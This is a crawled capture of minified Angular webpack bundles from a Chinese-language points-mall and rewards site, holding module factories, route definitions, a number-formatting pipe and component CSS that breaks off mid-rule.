e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),Un=t("h5O1"),$n=t("D3Pk"),Bn=t("SL+W"),Yn=t("8e7N"),Zn=t("bQgi"),Kn=t("6dbk"),Jn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),al=t("dJ6Q"),ul=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),xl=t("EQkA"),Pl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,u.DOCUMENT,Ln.b,[2,u.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.w,m.w,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.b,Gn.b,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.c,Vn.c,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.v,m.v,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,Un.a,Un.a,[]),e["\u0275mpd"](1073742336,$n.b,$n.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Yn.a,Yn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Zn.c,Zn.c,[]),e["\u0275mpd"](1073742336,Kn.h,Kn.h,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Kn.e,Kn.e,[]),e["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,a.d,a.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.b,el.b,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,x.b,x.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Y.g,Y.g,[]),e["\u0275mpd"](1073742336,Y.d,Y.d,[]),e["\u0275mpd"](1073742336,Y.e,Y.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/13.2c2211d8e1c09970caee.js
body_size: 1827
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{"2tyh":function(d,p,m){"use strict";m.r(p),m.d(p,"ActivityModuleNgFactory",(function(){return Ud}));var a=m("CcnG"),n=m("gwn4"),o=m("EdU/"),e=m("/Yna"),c=m("JRKe"),t=m("Ed4d"),b=m("8WaK"),g=m("QfCi"),i=m("CghO"),r=m("Sq/J"),u=m("pMnS"),l=m("7kIO"),s=m("agvb"),z=m("1dYp"),k=m("Ip0R"),h=m("gIcY"),v=m("zC/G"),C=m("eDkP"),f=m("Fzqc"),M=m("M2Lx"),O=m("dWZg"),w=m("5uwh"),y=m("y9Pr"),A=m("uTmk"),L=m("IOtJ"),N=m("4c35"),R=m("qAlS"),x=m("h5O1"),D=m("D3Pk"),E=m("SL+W"),H=m("8e7N"),J=m("08s3"),j=m("bQgi"),F=m("6dbk"),I=m("wx2m"),P=m("28A0"),S=m("J+Fg"),T=m("n8Rd"),Q=m("xouH"),K=m("QvIU"),U=m("iHsM"),W=m("tNz9"),Y=m("rBva"),Z=m("XLv6"),q=m("els3"),G=m("QQsT"),X=m("nH7t"),_=m("UjjO"),B=m("hKCq"),V=m("dJ6Q"),$=m("eNAM"),dd=m("nBas"),pd=m("vGXY"),md=m("z6Tj"),ad=m("Hw1A"),nd=m("kgsp"),od=m("kwqV"),ed=m("hlDO"),cd=m("tZ8a"),td=m("iO/g"),bd=m("Xuik"),gd=m("WAj7"),id=m("9UnD"),rd=m("ukEd"),ud=m("KMFx"),ld=m("8Bmj"),sd=m("YMkR"),zd=m("cg/a"),kd=m("OsWL"),hd=m("MP3s"),vd=m("EQkA"),Cd=m("a/fG"),fd=m("H+n6"),Md=m("X4wW"),Od=m("Kb1l"),wd=m("0x7Z"),yd=m("ZLNL"),Ad=m("OiR+"),Ld=m("HJO+"),Nd=m("FMzt"),Rd=m("Ee7L"),xd=m("ygly"),Dd=m("GSSa"),Ed=m("kIv3"),Hd=m("X5Tt"),Jd=m("6Cds"),jd=m("ZYCi"),Fd=m("eV5y"),Id=m("Vs+A"),Pd=m("CVdl"),Sd=m("fR/H"),Td=m("jnHK"),Qd=m("udbD"),Kd=m("pPNO"),Ud=a["\u0275cmf"](n.a,[],(function(d){return a["\u0275mod"]([a["\u0275mpd"](512,a.ComponentFactoryResolver,a["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,o.b,e.a,c.a,t.a,b.a,g.a,i.a,r.a,u.a,l.a,s.a,z.a]],[3,a.ComponentFactoryResolver],a.NgModuleRef]),a["\u0275mpd"](4608,k.NgLocalization,k.NgLocaleLocalization,[a.LOCALE_ID,[2,k["\u0275angular_packages_common_common_a"]]]),a["\u0275mpd"](4608,h.w,h.w,[]),a["\u0275mpd"](5120,v.A,v.M,[k.DOCUMENT,[3,v.A]]),a["\u0275mpd"](4608,C.d,C.d,[C.k,C.f,a.ComponentFactoryResolver,C.i,C.g,a.Injector,a.NgZone,k.DOCUMENT,f.b,[2,k.Location]]),a["\u0275mpd"](5120,C.l,C.m,[C.d]),a["\u0275mpd"](4608,M.c,M.c,[]),a["\u0275mpd"](1073742336,k.CommonModule,k.CommonModule,[]),a["\u0275mpd"](1073742336,h.v,h.v,[]),a["\u0275mpd"](1073742336,h.j,h.j,[]),a["\u0275mpd"](1073742336,O.b,O.b,[]),a["\u0275mpd"](1073742336,w.b,w.b,[]),a["\u0275mpd"](1073742336,y.b,y.b,[]),a["\u0275mpd"](1073742336,v.k,v.k,[]),a["\u0275mpd"](1073742336,A.a,A.a,[]),a["\u0275mpd"](1073742336,L.c,L.c,[]),a["\u0275mpd"](1073742336,f.a,f.a,[]),a["\u0275mpd"](1073742336,N.e,N.e,[]),a["\u0275mpd"](1073742336,R.g,R.g,[]),a["\u0275mpd"](1073742336,C.h,C.h,[]),a["\u0275mpd"](1073742336,v.x,v.x,[]),a["\u0275mpd"](1073742336,x.a,x.a,[]),a["\u0275mpd"](1073742336,D.b,D.b,[]),a["\u0275mpd"](1073742336,E.a,E.a,[]),a["\u0275mpd"](1073742336,M.d,M.d,[]),a["\u0275mpd"](1073742336,H.a,H.a,[]),a["\u0275mpd"](1073742336,v.J,v.J,[]),a["\u0275mpd"](1073742336,J.c,J.c,[]),a["\u0275mpd"](1073742336,v.y,v.y,[]),a["\u0275mpd"](1073742336,j.c,j.c,[]),a["\u0275mpd"](1073742336,F.h,F.h,[]),a["\u0275mpd"](1073742336,F.a,F.a,[]),a["\u0275mpd"](1073742336,F.e,F.e,[]),a["\u0275mpd"](1073742336,I.c,I.c,[]),a["\u0275mpd"](1073742336,P.c,P.c,[]),a["\u0275mpd"](1073742336,S.d,S.d,[]),a["\u0275mpd"](1073742336,T.c,T.c,[]),a["\u0275mpd"](1073742336,Q.h,Q.h,[]),a["\u0275mpd"](1073742336,K.f,K.f,[]),a["\u0275mpd"](1073742336,U.a,U.a,[]),a["\u0275mpd"](1073742336,W.d,W.d,[]),a["\u0275mpd"](1073742336,v.t,v.t,[]),a["\u0275mpd"](1073742336,Y.c,Y.c,[]),a["\u0275mpd"](1073742336,Z.b,Z.b,[]),a["\u0275mpd"](1073742336,q.c,q.c,[]),a["\u0275mpd"](1073742336,G.b,G.b,[]),a["\u0275mpd"](1073742336,X.a,X.a,[]),a["\u0275mpd"](1073742336,_.b,_.b,[]),a["\u0275mpd"](1073742336,B.g,B.g,[]),a["\u0275mpd"](1073742336,B.b,B.b,[]),a["\u0275mpd"](1073742336,V.a,V.a,[]),a["\u0275mpd"](1073742336,$.a,$.a,[]),a["\u0275mpd"](1073742336,dd.c,dd.c,[]),a["\u0275mpd"](1073742336,dd.b,dd.b,[]),a["\u0275mpd"](1073742336,pd.a,pd.a,[]),a["\u0275mpd"](1073742336,md.b,md.b,[]),a["\u0275mpd"](1073742336,ad.g,ad.g,[]),a["\u0275mpd"](1073742336,nd.b,nd.b,[]),a["\u0275mpd"](1073742336,od.e,od.e,[]),a["\u0275mpd"](1073742336,ed.b,ed.b,[]),a["\u0275mpd"](1073742336,cd.a,cd.a,[]),a["\u0275mpd"](1073742336,td.a,td.a,[]),a["\u0275mpd"](1073742336,bd.h,bd.h,[]),a["\u0275mpd"](1073742336,bd.f,bd.f,[]),a["\u0275mpd"](1073742336,v.z,v.z,[]),a["\u0275mpd"](1073742336,gd.g,gd.g,[]),a["\u0275mpd"](1073742336,gd.d,gd.d,[]),a["\u0275mpd"](1073742336,gd.e,gd.e,[]),a["\u0275mpd"](1073742336,id.g,id.g,[]),a["\u0275mpd"](1073742336,id.e,id.e,[]),a["\u0275mpd"](1073742336,rd.a,rd.a,[]),a["\u0275mpd"](1073742336,ud.b,ud.b,[]),a["\u0275mpd"](1073742336,ld.b,ld.b,[]),a["\u0275mpd"](1073742336,sd.b,sd.b,[]),a["\u0275mpd"](1073742336,zd.b,zd.b,[]),a["\u0275mpd"](1073742336,kd.b,kd.b,[]),a["\u0275mpd"](1073742336,hd.a,hd.a,[]),a["\u0275mpd"](1073742336,vd.a,vd.a,[]),a["\u0275mpd"](1073742336,Cd.a,Cd.a,[]),a["\u0275mpd"](1073742336,fd.a,fd.a,[]),a["\u0275mpd"](1073742336,Md.a,Md.a,[]),a["\u0275mpd"](1073742336,Od.c,Od.c,[]),a["\u0275mpd"](1073742336,wd.b,wd.b,[]),a["\u0275mpd"](1073742336,yd.b,yd.b,[]),a["\u0275mpd"](1073742336,Ad.f,Ad.f,[]),a["\u0275mpd"](1073742336,Ld.a,Ld.a,[]),a["\u0275mpd"](1073742336,Nd.a,Nd.a,[]),a["\u0275mpd"](1073742336,v.E,v.E,[]),a["\u0275mpd"](1073742336,Rd.a,Rd.a,[]),a["\u0275mpd"](1073742336,xd.a,xd.a,[]),a["\u0275mpd"](1073742336,Dd.a,Dd.a,[]),a["\u0275mpd"](1073742336,v.p,v.p,[]),a["\u0275mpd"](1073742336,Ed.a,Ed.a,[]),a["\u0275mpd"](1073742336,Hd.d,Hd.d,[]),a["\u0275mpd"](1073742336,Jd.a,Jd.a,[]),a["\u0275mpd"](1073742336,jd.t,jd.t,[[2,jd.y],[2,jd.p]]),a["\u0275mpd"](1073742336,Fd.a,Fd.a,[]),a["\u0275mpd"](1073742336,Id.a,Id.a,[]),a["\u0275mpd"](1073742336,Pd.a,Pd.a,[]),a["\u0275mpd"](1073742336,n.a,n.a,[]),a["\u0275mpd"](256,bd.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),a["\u0275mpd"](256,id.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[]),a["\u0275mpd"](1024,jd.n,(function(){return[[{path:"red",component:Sd.a},{path:"turntable",component:Td.a},{path:"vip-welfare",component:Qd.a,canActivate:[Kd.a]}]]}),[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/4.0444ffbfb098fcff945a.js
body_size: 21116
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"1dYp":function(n,t,l){"use strict";var e=l("CcnG"),o=l("rr9d"),i=l("OsWL"),u=l("zC/G"),c=l("Ip0R"),a=l("CVdl"),r=l("v67d"),s=l("ZLNL"),g=l("28A0"),p=l("y9Pr"),d=l("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var t=[],l=1;l<arguments.length;l++)t[l-1]=arguments[l];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=t[0];function u(n){for(var t=["","\u4e07","\u4ebf","\u4e07\u4ebf"],l=n,e=t[0],o=0;o<4&&(e=t[o],!(a(l)<5));o++)l=c(l);return a(n)>=5?l+e:0===i?n.toLocaleString():n}function c(n,t){void 0===t&&(t=-4);var l=n.toString().split("."),e=l[0].split("");e.splice(t,0,".");var o=e.join("");return l[1]&&(o+=l[1]),Number(o)}function a(n){var t=n.toString(),l=t.indexOf("."),e=t;return-1!==l&&(e=t.substring(0,l)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=l("udbD"),m=l("Cxl7"),h=l("bZGi"),O=l("uGGr"),P=l("Evg9"),x=l("6cVX"),_=l("8cFx"),M=l("ZYCi"),b=l("Xuik"),v=l("WAj7");l.d(t,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#d51a21;border-bottom:1px solid #d51a21;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcCNPB/images/level/banner.jpg) 0 0/100% no-repeat #fff;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:545px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:90px auto;cursor:pointer}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;height:160px;border-radius:20px;background:url(/pcCNPB/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:43%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#848484;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#d51a21}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#848484}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:57%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#848484}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p.need[_ngcontent-%COMP%]{color:#848484}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#d51a21}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#d51a21;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:72px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcCNPB/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;margin-right:18px;min-width:92px;color:#fff;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{width:10px;height:10px;border-radius:50%;background-color:red;position:absolute;right:-8px;top:-8px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%]{height:36px;line-height:33px;background:url(/pcCNPB/images/level/icon_level.png) 0 0/104% 100% no-repeat;background-position-x:-2px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   .currentItem[_ngcontent-%COMP%] ~ p[_ngcontent-%COMP%]{color:#848484}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .percent[_ngcontent-%COMP%]{position:absolute;width:0;height:24px;left:0;top:10px;background-color:#d51a21;border-radius:12px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{position:absolute;width:34px;height:100%;top:0;left:-31px;background:url(/pcCNPB/images/level/nav_level_process_02.png) 